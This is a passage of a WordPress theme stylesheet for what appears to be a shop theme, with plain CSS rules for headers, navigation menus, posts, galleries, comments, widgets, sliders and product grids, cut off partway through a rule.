.border-right-none { border-right: 0 none !important;
}
.border-left-none { border-left: 0 none !important;
}
.shadow-none { -webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
}
.margin-bottom-none p { margin-bottom: 0 !important;
}   .header-wrap {
background-color: #fff;
position: relative;
display: block;
clear: both;
}
.top-bar {
margin: 0;
padding: 5px 0;
}
.top-bar .widget_contact {
float: left;
margin: 0;
}
.top-bar .widget_contact ul li {
display: inline-block;
float: left;
margin-right: 10px;
line-height: 1.5;
}
.top-bar .widget_contact ul li a {
font-size: 13px;
float: left;
}
.right-top-bar {
float: right;
}
.top-bar-menu {
float: right;
}
.top-bar .top-bar-menu a {
display: block;
font-size: 12px;
line-height: 30px;
padding: 0 8px;
text-align: left;
}
.top-bar .top-bar-menu ul li ul li a {
color: #333;
}
.top-bar .top-bar-menu a:hover {
color: #f77426;
}
.top-bar .top-bar-menu ul li {
display: inline-block;
position: relative;
}
.top-bar .top-bar-menu ul li ul,
.top-bar .top-bar-menu ul li:hover ul ul,
.top-bar .top-bar-menu ul ul li:hover ul ul,
.top-bar .top-bar-menu ul ul ul li:hover ul ul,
.top-bar .top-bar-menu ul ul ul ul li:hover ul ul {
visibility:hidden;
}
.top-bar .top-bar-menu ul li ul {
background-color: #fff;
-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
line-height: 2.667;
list-style-type: none;
left: 0;
margin: 0;
opacity: 0;
padding: 5px 5px 0;
position: absolute;
top: 40px;
transition: all 0.5s ease 0s;
visibility: hidden;
width: 200px;
z-index: 9999;
}
.top-bar .top-bar-menu ul li ul li:last-child {
border-bottom: none;
}
.top-bar .top-bar-menu ul li ul li {
border-bottom: 1px solid #eee;
display: block;
width: 100%;
}
.top-bar .top-bar-menu > ul > li:hover > ul,
.top-bar .top-bar-menu ul li:hover ul,
.top-bar .top-bar-menu ul li ul li:hover ul {
opacity: 1;
visibility: visible;
display: block;
}
.top-bar .top-bar-menu ul li ul li ul {
left: 190px;
top: 0;
}
.top-bar .social-links {
float: left;
}
#sticky-header {
border-bottom: 1px solid rgba(0, 0, 0, 0.08);
border-top: 1px solid rgba(0, 0, 0, 0.08);
position: relative;
width: 100%;
z-index: 999;
}
.is-sticky #sticky-header {
background-color: rgba(255, 255, 255, 0.7);
-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
border-bottom: none;
}
.is-sticky #sticky-header:before {
border-bottom: none;
}
.is-sticky .main-header {
border-bottom: none;
}
.boxed-layout #sticky-header,
.boxed-layout-small #sticky-header {
width: inherit;
} .top-bar .widget-title {
display: none;
} .header-image {
width: 100%;
height: auto;
} .custom-header {
display: block;
height: auto;
width: 100%;
}
.wp-custom-header {
position: relative;
text-align: center;
}
#wp-custom-header-video {
width: 100%;
}
video#wp-custom-header-video {
height: auto;
}
.wp-custom-header .wp-custom-header-video-button { 
background-color: rgba(0, 0, 0, 0.3);
border: 1px solid rgba(255, 255, 255, 0.6);
color: rgba(255, 255, 255, 0.6);
cursor: pointer;
font-size: 0;
height: 45px;
overflow: hidden;
padding: 0;
position: absolute;
right: 30px;
top: 30px;
-webkit-transition: all 300ms ease-out 0s;
-moz-transition: all 300ms ease-out 0s;
-o-transition: all 300ms ease-out 0s;
-ms-transition: all 300ms ease-out 0s;
transition: all 300ms ease-out 0s;
width: 45px;
}
.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus { 
border-color: rgba(255, 255, 255, 0.8);
background-color: rgba(0, 0, 0, 0.5);
color: #fff;
}
.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play:after,
.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-pause:after {
color: #fff;
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-size: 18px;
font-style: normal;
opacity: 0.7;
-moz-opacity: 0.7;
filter:alpha(opacity=70);
vertical-align: middle;
}
.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play:after {
content: "\f04c";
}
.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-pause:after{
content: "\f04b";
} .social-links {
display: inline-block;
}
.entry-content .social-links {
margin: 0;
}
.social-links li {
float: left;
display: inline-block;
}
.social-links li a {
display: block;
float: left;
font-family: 'FontAwesome';
font-size: 15px;
text-align: center;
line-height: 28px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
transition: all 0.2s linear 0s;
width: 30px;
}
.social-links li a[href*="facebook.com"]:before {
content: '\f39e';
}
.social-links li a[href*="facebook.com"]:hover {
color: #3B5998;
}
.social-links li a[href*="twitter.com"]:before {
content: '\e61b';
}
.social-links li a[href*="twitter.com"]:hover {
color: #000000;
}
.social-links li a[href*="pinterest.com"]:before {
content: '\f231';
}
.social-links li a[href*="pinterest.com"]:hover {
color: #CB2027;
}
.social-links li a[href*="dribbble.com"]:before {
content: '\f17d';
}
.social-links li a[href*="dribbble.com"]:hover {
color: #F26798;
}
.social-links li a[href*="instagram.com"]:before {
content: '\f16d';
}
.social-links li a[href*="instagram.com"]:hover {
color: #8E6051;
}
.social-links li a[href*="flickr.com"]:before {
content: '\f16e';
}
.social-links li a[href*="flickr.com"]:hover {
color: #0063DB;
}
.social-links li a[href*="linkedin.com"]:before {
content: '\f0e1';
}
.social-links li a[href*="linkedin.com"]:hover {
color: #007BB6;
}
.social-links li a[href*="angellist.com"]:before {
content: '\f209 ';
}
.social-links li a[href*="angellist.com"]:hover {
color: #000000;
} .main-navigation {
display: inline-block;
}
.main-navigation > ul > li {
position: relative;
display: inline-block;
}
.main-navigation a {
color: #333;
display: block;
font-family: "Roboto", sans-serif;
font-size: 14px;
font-weight: normal;
letter-spacing: 0.1em;
line-height: 50px;
padding: 0 10px;
text-align: left;
text-transform: uppercase;
}
.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after {
color: #f77426;
} .main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
visibility:hidden;
}
.main-navigation ul li ul {
background-color: #fff;
border-top: 2px solid #f77426;
-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
line-height: 2.667;
list-style-type: none;
margin: 0;
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
padding: 0;
position: absolute;
top: 100px;
-webkit-transition: all .50s ease;
-moz-transition: all .50s ease;
-ms-transition: all .50s ease;
-o-transition: all .50s ease;
transition: all .50s ease;
visibility: hidden;
width: 200px;
z-index: 9999;
}
.main-navigation > ul > li:hover > ul,
.main-navigation > ul > li.focus > ul {
display: block;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);	
visibility:visible;
top: 50px;
}
.is-sticky .main-navigation > ul > li:hover > ul {
top: 50px;
}
.main-navigation ul li ul li {
float: none;
margin: 0;
position: relative;
text-align: left;
width: 200px;
z-index: 1;
}
.main-navigation ul li ul li:before {
border-top: 1px solid #eee;
content: "";
height: 1px;
left: 10px;
position: absolute;
top: 0;
width: 90%;
}
.main-navigation ul li ul li:first-child:before {
border-top: none;
}
.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
color: #333;
float: none;
font-size: 13px;
height: inherit;
line-height: 1.538;
padding: 12px 15px;
text-transform: capitalize;
}
.is-sticky .main-navigation ul li ul li a {
line-height: 1.538;
}
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
color: #f77426;
}
.main-navigation ul li ul li ul {
left: 190px;
top: 10px;
}
.main-navigation ul li:last-child ul li ul {
left: -200px;
}
.main-navigation ul ul li:hover ul,
.main-navigation ul ul li.focus ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul li.focus ul {
top: 2px;
display: block;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);	
visibility:visible;
}
.main-navigation li.menu-item-has-children > a:after,
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after,
.main-navigation li li.page_item_has_children > a:after {
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-style: normal;
text-decoration: inherit;
font-size: 12px;
padding-left: 6px;
}
.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
content: "\f107";
}
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
content: "\f105";
position: absolute;
right: 15px;
} #mega-menu-wrap-top-menu #mega-menu-top-menu > li.mega-menu-item > a.mega-menu-link {
line-height: 30px;
} .top-menu-toggle,
.menu-toggle {
display: none;
}
.line-bar, 
.line-bar:after, 
.line-bar:before {
background-color: #333;
} #content {
padding: 50px 0;
}
.blog #content {
padding: 60px 0 0;
}
#main ul {
list-style-type: disc;
}
#main ol {
list-style-type: decimal;
}
#main ol ol {
list-style: upper-alpha;
}
#main ol ol ol {
list-style: lower-roman;
}
#main ol ol ol ol {
list-style: lower-alpha;
}
#primary {
background-color: #fff;
float: left;
padding: 30px;
width: 70%;
}
.blog #primary,
.archive #primary {
background-color: transparent;
padding: 0;
} #secondary {
float: left;
padding-left: 40px;
width: 30%;
} .sticky:before {
color: #ddd;
content: "\f02e";
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-size: 22px;
position: absolute;
right: 12px;
top: -9px;
}
.sticky {
border: 1px solid rgba(0, 0, 0, 0.06);
padding: 30px;
position: relative;
}
.entry-header {
padding-bottom: 10px;
text-align: left;
}
.post.hentry {
background-color: #fff;
clear: both;
display: inline-block;
margin-bottom: 60px;
padding: 30px;
}
.single .post.hentry {
background-color: transparent;
padding: 0;
}
.post-content {
background-color: #fff;
position: relative;
} .single .post .post-image-content,
.page .page .post-image-content {
margin-bottom: 40px;
margin-right: 0;
width: 100%;
}
.single .post .post-all-content,
.page .page .post-all-content {
clear: both;
} .entry-title {
font-size: 24px;
margin-bottom: 15px;
}
.entry-title,
.entry-title a {
color: #333;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
color: #f77426;
} .entry-meta {
overflow: hidden;
}
.entry-meta span:last-child {
margin-right: 0;
}
.entry-meta span {
color: #999;
display: inline-block;
margin-bottom: 10px;
}
.entry-header .entry-meta span + span:before {
text-align: center;
content: '❖';
width: 20px;
color: #999;
display: inline-block;
}
.entry-meta,
.entry-meta a {
color: #999;
font-size: 11px;
letter-spacing: 0.2px;
line-height: 1.583;
text-transform: uppercase;
}
.entry-meta a:hover {
color: #f77426;
}
.posted-on a {
letter-spacing: 2px;
} .entry-content .entry-meta {
float: right;
}
.entry-footer {
padding: 5px 0;
width: 100%;
position: relative;
text-align: center;
}
.entry-footer:before {
content: "";
border-bottom: 1px solid #e1e1e1;
width: 100%;
position: absolute;
left: 0;
top: 35%;
z-index: 0;
}
.entry-footer .entry-meta {
background-color: #fff;
display: inline-block;
position: relative;
z-index: 9;
} .post-image-content {
float: left;
margin-right: 30px;
position: relative;
width: 40%;
z-index: 2;
}
.sticky .post-image-content {
margin-right: 0;
width: 100%;
margin-bottom: 20px;
}
.site-main .post:first-child .post-image-content .entry-meta {
display: block;
}
.post-featured-image a:after {
content: '';
transform: translateZ(0px);
will-change: opacity;
top: 0;
left: 0;
position: absolute;
width: 100%;
height: 100%;
background: #fff;
opacity: 0;
-webkit-transition: all .15s linear;
-moz-transition: all .15s linear;
transition: all .15s linear;
}
.post-featured-image a:hover::after {
opacity: .15;
}
.post-featured-image {
display: inline-block;
float: left;
overflow: hidden;
text-align: left;
}
.post-featured-image a {
display: block;
} .format-aside .post-image-content .entry-format a:before {
content: "\f06e";
}
.format-image .post-image-content .entry-format a:before {
content: "\f03e";
}
.format-gallery .post-image-content .entry-format a:before {
content: "\f1ad";
}
.format-video .post-image-content .entry-format a:before {
content: "\f03d";
}
.format-status .post-image-content .entry-format a:before {
content: "\f130";
}
.format-quote .post-image-content .entry-format a:before {
content: "\f10d";
}
.format-link .post-image-content .entry-format a:before {
content: "\f0c1";
}
.format-chat .post-image-content .entry-format a:before {
content: "\f086";
}
.format-audio .post-image-content .entry-format a:before {
content: "\f028";
} .entry-content {
display: block;
margin: 0 0 20px;
}
.entry-content dt,
.comment-content dt {
font-weight: 700;
}
.entry-content dd,
.comment-content dd {
margin-bottom: 20px;
}
.entry-content td,
.comment-content td {
padding: 8px;
}
.entry-content ul,
.entry-content ol {
margin: 0 0 30px 30px;
}
.entry-content li > ul, 
.entry-content li > ol {
margin-bottom: 0;
}
.entry-content a {
text-decoration: underline;
}
.wp-element-button,
.entry-content a:hover {
text-decoration: none;
} .gallery {
margin-bottom: 20px;
}
.gallery-item {
display: inline-block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 4px 4px 0;
width: 100%;
vertical-align: top;
text-align: center;
}
.gallery-columns-1 .gallery-item {
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
max-width: 48%;
max-width: -webkit-calc(50% - 4px);
max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
max-width: 32%;
max-width: -webkit-calc(33.3% - 4px);
max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
max-width: 23%;
max-width: -webkit-calc(25% - 4px);
max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
max-width: 19%;
max-width: -webkit-calc(20% - 4px);
max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
max-width: 15%;
max-width: -webkit-calc(16.7% - 4px);
max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
max-width: 13%;
max-width: -webkit-calc(14.28% - 4px);
max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
max-width: 11%;
max-width: -webkit-calc(12.5% - 4px);
max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
max-width: 9%;
max-width: -webkit-calc(11.1% - 4px);
max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
clear: left;
}
.gallery-caption {
text-align: left;
} .wp-pagenavi,
.default-wp-page {
margin: 50px 0;
clear: both;
}
.wp-pagenavi .pages {
border: 1px solid #ddd;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
color: #747474;
padding: 9px 15px;
}
.wp-pagenavi .current,
.wp-pagenavi a {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
color: #747474;
display: block;
float: left;
border: 1px solid rgba(0, 0, 0, 0.15);
padding: 4px 11px;
}
.wp-pagenavi .current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
color: #747474;
border: 1px solid rgba(0, 0, 0, 0.15);
background-color: #f4f4f4;
}
.wp-pagenavi span.current {
font-weight: 200;
} .wp-pagenavi {
text-align: center;
}
.wp-pagenavi .current,
.wp-pagenavi a {
display: inline-block;
float: none;
margin-left: 4px;
} #main ul.default-wp-page {
margin-left: 0;
list-style: none;
padding-bottom: 0;
}
ul.default-wp-page li a {
color: #848484;
border: 1px solid #ddd;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
display: inline-block;
padding: 2px 10px;
}
ul.default-wp-page li a:hover {
background-color: #f4f4f4;
}
ul.default-wp-page li {
padding: 0 0 20px;
}
ul.default-wp-page li.previous {
float:left;	
}
ul.default-wp-page li.next {
float:right;
} .navigation.pagination:after {
clear: both;
content: "";
display: table;
table-layout: fixed;
}
.navigation.pagination {
clear: both;
margin-bottom: 50px;
text-align: center;
}
.navigation.pagination .nav-links {
display: inline-block;
}
.page-numbers {
background-color: #fff;
color: #747474;
display: block;
float: left;
margin-right: 8px;
padding: 6px 14px;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 5px;
}
.page-numbers:last-child {
margin-right: 0;
}
.page-numbers.current,
.page-numbers:hover {
background-color: #eee;
}
.navigation.post-navigation {
clear: both;
margin-bottom: 50px;
}
.navigation.post-navigation .nav-links,
.image-navigation .nav-links {
display: inline-block;
width: 100%;
}
.navigation.post-navigation .nav-previous,
.image-navigation .nav-links .nav-previous {
float: left;
}
.navigation.post-navigation .nav-next,
.image-navigation .nav-links .nav-next {
float: right;
}
.navigation.post-navigation .post-title {
color: #949494;
display: block;
}
.image-navigation .nav-links a {
color: #f77426;
} .image-attachment div.attachment {
background-color: #f9f9f9;
border: 1px solid #ddd;
border-width: 1px 0;
margin: 0 -8.9% 1.625em;
overflow: hidden;
padding: 1.625em 1.625em 0;
text-align: center;
}
.image-attachment div.attachment img {
display: block;
height: auto;
margin: 0 auto 1.625em;
max-width: 100%;
}
.image-attachment div.attachment a img {
border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
border-color: #ddd;
background-color: #fff;
}
.image-attachment .entry-caption p {
font-size: 10px;
letter-spacing: 0.1em;
line-height: 2.6em;
margin: 0 0 2.6em;
text-transform: uppercase;
} .attachment-jpeg .attachment {
text-align: center;
} .comments-title {
font-size: 30px;
font-weight: 400;
line-height: 1.267;
padding-bottom: 15px;
}
#main .comments-area ul,
#main .comments-area ol {
margin: 0 0 30px 30px;
}
#main .comments-area ul ul,
#main .comments-area ol ol {
margin-bottom: 0;
}
.comments-area article {
margin: 24px 0;
margin: 1.714285714rem 0;
}
.comments-area article header {
margin: 0 0 48px;
margin: 0 0 3.428571429rem;
overflow: hidden;
position: relative;
}
.comments-area article header img {
float: left;
padding: 0;
line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
display: block;
margin-left: 85px;
margin-left: 6.071428571rem;
}
.comments-area article header cite {
font-style: normal;
font-size: 15px;
font-size: 1.071428571rem;
line-height: 1.42857143;
}
.comments-area article header time {
line-height: 1.714285714;
text-decoration: none;
font-size: 12px;
font-size: 0.857142857rem;
color: #484848;
}
.comments-area article header a {
text-decoration: none;
color: #484848;
}
.comments-area article header a:hover {
color: #21759b;
}
.comments-area article header cite a {
color: #444;
}
.comments-area article header cite a:hover {
text-decoration: underline;
}
.comments-area article header h4 {
position: absolute;
top: 0;
right: 0;
padding: 6px 12px;
padding: 0.428571429rem 0.857142857rem;
font-size: 12px;
font-size: 0.857142857rem;
font-weight: 400;
color: #fff;
background-repeat: repeat-x;
background: #0088d0;
background: -webkit-linear-gradient(#009cee, #0088d0);
background: -moz-linear-gradient(#009cee, #0088d0);
background: -ms-linear-gradient(#009cee, #0088d0);
background: -o-linear-gradient(#009cee, #0088d0);
background: -webkit-gradient(#009cee, #0088d0);
background: linear-gradient(#009cee, #0088d0);
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border: 1px solid #007cbd;
}
.comments-area li.bypostauthor cite span {
position: absolute;
margin-left: 5px;
margin-left: 0.357142857rem;
padding: 2px 5px;
padding: 0.142857143rem 0.357142857rem;
font-size: 10px;
font-size: 0.714285714rem;
}
a.comment-reply-link {
font-size: 13px;
font-size: 0.928571429rem;
line-height: 1.846153846;
color: #747474;
}
a.comment-reply-link:hover {
color: #21759b;
}
.commentlist .pingback {
line-height: 1.714285714;
margin-bottom: 24px;
margin-bottom: 1.714285714rem;
}
.commentlist .children {
margin-left: 48px;
margin-left: 3.428571429rem;
}
#comments .comment ol {
list-style: none;
} #respond {
margin-top: 48px;
margin-top: 3.428571429rem;
}
#respond h3#reply-title {
font-size: 30px;
font-weight: 400;
line-height: 1.267;
padding-bottom: 15px;
}
#respond h3#reply-title #cancel-comment-reply-link {
margin-left: 10px;
margin-left: 0.714285714rem;
font-weight: 400;
font-size: 12px;
font-size: 0.857142857rem;
}
#respond form {
margin: 24px 0;
margin: 1.714285714rem 0;
}
#respond form p {
margin: 11px 0;
margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
margin-bottom: 24px;
margin-bottom: 1.714285714rem;
}
#respond form label {
display: block;
line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
font-size: 0.857142857rem;
line-height: 1.714285714;
padding: 10px;
padding: 0.714285714rem;
width: 100%;
}
#respond form p.form-allowed-tags {
margin: 0;
font-size: 12px;
font-size: 0.857142857rem;
line-height: 2;
color: #484848;
}
.required {
color: red;
}
label ~ span.required {
display: block;
float: left;
margin: -18px 0 0 -16px;
margin: -1.285714286rem 0 0 -1.142857143rem;
}  .page-header {
padding: 0 0 20px;
position: relative;
overflow: hidden;
}
.blog .page-header,
.category .page-header {
display: none;
}
.error-404 .page-header {
background-color: #fddbdd;
margin-top: 0;
padding: 25px 20px 15px;
}
.error-404 .page-title {
padding: 0;
}
.error-404 .page-content {
padding: 20px 0;
}
.error-404 #colophon {
position: absolute;
bottom: 0;
width: 100%;
}
.page-title {
color: #333;
font-size: 24px;
line-height: 1.333;
} .wpcf7-select {
background-color: #fafafa;
border: 1px solid rgba(0, 0, 0, 0.1);
margin: 0 0 30px;
padding: 10px;
width: 40%;
display: block;
}
.wpcf7 p {
margin-bottom: 0;
}
input[type="file"]  {
margin: 0 0 30px;
display: block;
}
input[type="checkbox"] {
margin: 0 0 30px;
}  body:not(.boxed-layout):not(.boxed-layout-small) .inner-wrap {
max-width: inherit;
} .boxed-layout #page {
max-width: 1300px;
margin: 30px auto;
-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
-moz-box-shadow:    0 1px 6px rgba(0, 0, 0, 0.15);
box-shadow:         	0 1px 6px rgba(0, 0, 0, 0.15);
}
.boxed-layout-small #page {
max-width: 1038px;
margin: 30px auto;
-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
-moz-box-shadow:    0 1px 6px rgba(0, 0, 0, 0.15);
box-shadow:         	0 1px 6px rgba(0, 0, 0, 0.15);
}
.boxed-layout .wrap,
.boxed-layout-small .wrap {
max-width: 96%;
}
.boxed-layout #page,
.boxed-layout-small #page {
overflow: hidden;
} .widget {
margin-bottom: 30px;
}
#search-box .widget {
margin-bottom: 0;
}
.widget ul li a {
color: #333;
}
.widget ul li a:hover {
color: #f77426;
}
.widget-title {
font-family: "Roboto", sans-serif;
font-size: 14px;
line-height: 25px;
font-weight: 400;
}
.widget-title,
.widget-title a {
color: #222;
}
.widget-title a:hover {
color: #f77426;
}
#secondary .widget {
background-color: #fff;
border: 1px solid rgba(0, 0, 0, 0.06);
padding: 30px;
margin-bottom: 40px;
}
#secondary .widget-title {
background-color: #fafafa;
border: 1px solid rgba(0, 0, 0, 0.06);
font-weight: 500;
line-height: 24px;
letter-spacing: 1px;
margin-bottom: 20px;
padding: 10px 0;
position: relative;
text-align: center;
text-transform: uppercase;
} input.search-field {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
color: #747474;
float: left;
font-size: 14px;
height: 40px;
line-height: 1.571;
margin: 0;
outline: medium none;
padding: 6px 8px;
width: 80%; width: calc(100% - 50px);
}
.search-submit {
background-color: #f77426;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
color: #fff;
cursor: pointer;
font-size: 18px;
height: 40px;
margin-left: -1px;
outline: medium none;
right: 0;
width: 50px;
-webkit-transition: all 300ms ease-out 0s;
-moz-transition: all 300ms ease-out 0s;
-o-transition: all 300ms ease-out 0s;
-ms-transition: all 300ms ease-out 0s;
transition: all 300ms ease-out 0s;
vertical-align: top;
}
.search-submit:hover {
background-color: #585858;
} .box-header {
margin-bottom: 40px;
padding: 0 50px;
text-align: center;
}
.box-title {
font-size: 28px;
font-weight: 400;
line-height: 36px;
margin-bottom: 15px;
}
.box-sub-title {
font-size: 16px;
font-weight: 400;
line-height: 1.500;
margin-bottom: 25px;
} .brand-content-box {
padding: 0 0 50px;
}
.brand-wrap {
width: 90%;
margin: 0 auto;
}
.brand-slider .slides li a:hover {
opacity: 0.7;
}
.brand-slider .slides > li {
display: none;
-webkit-backface-visibility: hidden;
}
html[xmlns] .brand-slider .slides {
display: block;
}
* html .brand-slider .slides {
height: 1%;
}
.brand-slider {
background-color: transparent;
position: relative;
}
.brand-content-box .flex-direction-nav {
width: 100%;
}
.brand-content-box .flex-nav-prev {
border-radius: 20px 0px 0px 20px;
left: -50px;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.brand-content-box .flex-nav-next {
border-radius: 0px 20px 20px 0px;
right: -50px;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.brand-content-box .flex-direction-nav li {
display: inline-block;
font-size: 0;
}
.brand-content-box .flex-nav-prev a.flex-prev:before {
content: '\f104';
font-size: 40px;
}
.brand-content-box .flex-nav-next a.flex-next:before {
content: '\f105';
font-size: 40px;
}
.brand-content-box .flex-nav-prev a.flex-prev,
.brand-content-box .flex-nav-next a.flex-next {
color: rgba(0, 0, 0, 0.15);
display: block;
font-family: 'Font Awesome 6 Free';
font-weight: 900;
height: 30px;
line-height: 30px;
text-align: center;
width: 30px;
}
.brand-content-box .flex-direction-nav li:hover a.flex-prev,
.brand-content-box .flex-direction-nav li:hover a.flex-next {
color: #333;
} .promo-category-area {
position: relative;
margin-bottom: 30px;
}
.promo-category-wrap {
width: 1300px;
margin: 0 auto;
}
.boxed-layout .promo-category-wrap,
.boxed-layout-small .promo-category-wrap {
max-width: 96%;
}
.promo-content-wrap {
margin-left: -20px;
display: inline-block;
width: calc(100% + 20px);
}
.promo-category-content {
display: inline-block;
width: 20%;
float: left;
padding-left: 20px;
position: relative;
overflow: hidden;
margin-bottom: 20px;
}
.promo-category-img {
position: relative;
overflow: hidden;
width: 100%;
}
.promo-category-content .promo-category-img img {
display: block;
transition: all ease 0.5s;
}
.promo-category-content:hover .promo-category-img img {
transform: scale(1.1);
}
.promo-category-text {
position: absolute;
padding: 10px;
bottom: 0;
margin: 10px;
}
.promo-category-text h4 {
font-size: 18px;
font-weight: 500;
text-transform: uppercase;
margin-bottom: 0;
position: relative;
z-index: 2;
}
.promo-category-text p {
line-height: 22px;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-weight: 400;
margin-bottom: 0;
}
.promo-category-wide-text .promo-category-img {
margin-bottom: 0;
}
.promo-category-wide-text .promo-category-text {
width: 100%;
margin-left: 0;
}
.more-products {
font-size: 15px;
position: relative;
opacity: 0;
visibility: hidden;
transition: all ease 0.5s;
margin-bottom: -24px;
z-index: 2;
}
.promo-category-content:hover .more-products {
opacity: 1;
margin-bottom: 0;
visibility: visible;
} .promo-category-bg-color .promo-category-text {
background-color: rgba(255,255,255,0.7);
}
.promo-category-bg-color .promo-category-text:after {
content: "";
border: 1px solid rgba(255,255,255,0.7);
position: absolute;
left: -2px;
right: -2px;
top: -2px;
bottom: -2px;
z-index: 1;
} .advertisement-banner-one .widget-title,
.product-widget-box .widget-title {
font-size: 20px;
} .shoppingcart-grid-widget {
width: 100%;
}
.advertisement-banner-one .shoppingcart-grid-widget-wrap,
.product-widget-box .shoppingcart-grid-widget-wrap {
margin-left: -20px;
text-align: center;
}
.advertisement-banner-one .shoppingcart-grid-product,
.product-widget-box .shoppingcart-grid-product {
padding-left: 20px;
display: inline-block;
margin: 0 -3px 20px;
vertical-align: top;
}
.shoppingcart-slide-widget .shoppingcart-grid-product {
padding: 0;
margin: 0;
}
.advertisement-banner-one .five-column-grid .shoppingcart-grid-product,
.product-widget-box .five-column-grid .shoppingcart-grid-product {
width: 20%;
}
.sc-grid-product-img {
position: relative;
overflow: hidden;
}
.sc-grid-product-img img {
display: block;
transition: all ease 0.5s;
}
.sc-grid-product-img:hover img {
transform: scale(1.1);
}
.badge-sold-out {
font-size: 16px;
position: absolute;
top: 0;
bottom: 0;
width: 100%;
background-color: rgba(0,0,0,0.5);
left: 0;
z-index: 9;
}
.badge-sold-out span {
position: absolute;
top: 50%;
left: 50%;
color: #fff;
transform: translate(-50%, -50%);
}
.sc-grid-product-img .onsale {
color: #fff;
font-size: 11px;
